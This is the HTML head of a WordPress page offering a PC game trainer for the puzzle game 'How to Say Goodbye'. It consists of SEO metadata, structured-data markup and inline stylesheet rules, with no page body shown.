

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.game-trainer.com/how-to-say-goodbye-trainer/
body_size: 43944
content:
<!DOCTYPE html> 
<html class="no-js" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<link rel="pingback" href="https://www.game-trainer.com/xmlrpc.php">
		
	<title>How to Say Goodbye Trainer - Game Trainer</title>

		<!-- All in One SEO 4.8.3.2 - aioseo.com -->
	<meta name="description" content="Developer: Florian Veltman, Baptiste Portefaix, ARTE France, Publisher: ARTE France This game have: Adventure, Casual, Indie category ﻿How to say goodbye is a story puzzle game inspired through illustrated books. Move the elements of decor and manage fact to help a collection of ghosts wandering between two worlds reach the &quot;other aspect&quot;. But beware of" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="0rcLHpzJ_Xpw1WECgoA8BJ6tbDGXO-XU1M3Q8uhl7W8" />
	<link rel="canonical" href="https://www.game-trainer.com/how-to-say-goodbye-trainer/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.3.2" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Game Trainer - PC Game Trainers and Fling Download" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="How to Say Goodbye Trainer - Game Trainer" />
		<meta property="og:description" content="Developer: Florian Veltman, Baptiste Portefaix, ARTE France, Publisher: ARTE France This game have: Adventure, Casual, Indie category ﻿How to say goodbye is a story puzzle game inspired through illustrated books. Move the elements of decor and manage fact to help a collection of ghosts wandering between two worlds reach the &quot;other aspect&quot;. But beware of" />
		<meta property="og:url" content="https://www.game-trainer.com/how-to-say-goodbye-trainer/" />
		<meta property="article:published_time" content="2022-05-30T18:20:07+00:00" />
		<meta property="article:modified_time" content="2022-05-30T18:20:07+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="How to Say Goodbye Trainer - Game Trainer" />
		<meta name="twitter:description" content="Developer: Florian Veltman, Baptiste Portefaix, ARTE France, Publisher: ARTE France This game have: Adventure, Casual, Indie category ﻿How to say goodbye is a story puzzle game inspired through illustrated books. Move the elements of decor and manage fact to help a collection of ghosts wandering between two worlds reach the &quot;other aspect&quot;. But beware of" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.game-trainer.com\/how-to-say-goodbye-trainer\/#blogposting","name":"How to Say Goodbye Trainer - Game Trainer","headline":"How to Say Goodbye Trainer","author":{"@id":"https:\/\/www.game-trainer.com\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/www.game-trainer.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.game-trainer.com\/wp-content\/uploads\/2022\/05\/header-723.jpg","width":460,"height":215},"datePublished":"2022-05-30T21:20:07+03:00","dateModified":"2022-05-30T21:20:07+03:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.game-trainer.com\/how-to-say-goodbye-trainer\/#webpage"},"isPartOf":{"@id":"https:\/\/www.game-trainer.com\/how-to-say-goodbye-trainer\/#webpage"},"articleSection":"Trainers"},{"@type":"BreadcrumbList","@id":"https:\/\/www.game-trainer.com\/how-to-say-goodbye-trainer\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.game-trainer.com#listItem","position":1,"name":"Home","item":"https:\/\/www.game-trainer.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.game-trainer.com\/category\/trainers\/#listItem","name":"Trainers"}},{"@type":"ListItem","@id":"https:\/\/www.game-trainer.com\/category\/trainers\/#listItem","position":2,"name":"Trainers","item":"https:\/\/www.game-trainer.com\/category\/trainers\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.game-trainer.com\/how-to-say-goodbye-trainer\/#listItem","name":"How to Say Goodbye Trainer"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.game-trainer.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.game-trainer.com\/how-to-say-goodbye-trainer\/#listItem","position":3,"name":"How to Say Goodbye Trainer","previousItem":{"@type":"ListItem","@id":"https:\/\/www.game-trainer.com\/category\/trainers\/#listItem","name":"Trainers"}}]},{"@type":"Organization","@id":"https:\/\/www.game-trainer.com\/#organization","name":"PC Game Trainers and Cheats","description":"PC Game Trainers and Fling Download","url":"https:\/\/www.game-trainer.com\/","sameAs":["https:\/\/www.youtube.com\/channel\/UC91q7qsRiFrv3ipLpAATEug"]},{"@type":"Person","@id":"https:\/\/www.game-trainer.com\/author\/admin\/#author","url":"https:\/\/www.game-trainer.com\/author\/admin\/","image":{"@type":"ImageObject","@id":"https:\/\/www.game-trainer.com\/how-to-say-goodbye-trainer\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/a4063aa98916ac48560c7138f9d07c08b86b99ce408f3a783a57e54ddd53cda0?s=96&d=mm&r=g","width":96,"height":96}},{"@type":"WebPage","@id":"https:\/\/www.game-trainer.com\/how-to-say-goodbye-trainer\/#webpage","url":"https:\/\/www.game-trainer.com\/how-to-say-goodbye-trainer\/","name":"How to Say Goodbye Trainer - Game Trainer","description":"Developer: Florian Veltman, Baptiste Portefaix, ARTE France, Publisher: ARTE France This game have: Adventure, Casual, Indie category \ufeffHow to say goodbye is a story puzzle game inspired through illustrated books. Move the elements of decor and manage fact to help a collection of ghosts wandering between two worlds reach the \"other aspect\". But beware of","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.game-trainer.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.game-trainer.com\/how-to-say-goodbye-trainer\/#breadcrumblist"},"author":{"@id":"https:\/\/www.game-trainer.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/www.game-trainer.com\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.game-trainer.com\/wp-content\/uploads\/2022\/05\/header-723.jpg","@id":"https:\/\/www.game-trainer.com\/how-to-say-goodbye-trainer\/#mainImage","width":460,"height":215},"primaryImageOfPage":{"@id":"https:\/\/www.game-trainer.com\/how-to-say-goodbye-trainer\/#mainImage"},"datePublished":"2022-05-30T21:20:07+03:00","dateModified":"2022-05-30T21:20:07+03:00"},{"@type":"WebSite","@id":"https:\/\/www.game-trainer.com\/#website","url":"https:\/\/www.game-trainer.com\/","name":"Game Trainer","description":"PC Game Trainers and Fling Download","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.game-trainer.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Game Trainer &raquo; Feed" href="https://www.game-trainer.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Game Trainer &raquo; Comments Feed" href="https://www.game-trainer.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Game Trainer &raquo; How to Say Goodbye Trainer Comments Feed" href="https://www.game-trainer.com/how-to-say-goodbye-trainer/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.game-trainer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.game-trainer.com%2Fhow-to-say-goodbye-trainer%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.game-trainer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.game-trainer.com%2Fhow-to-say-goodbye-trainer%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.game-trainer.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://www.game-trainer.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://www.game-trainer.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://www.game-trainer.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.game-trainer.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
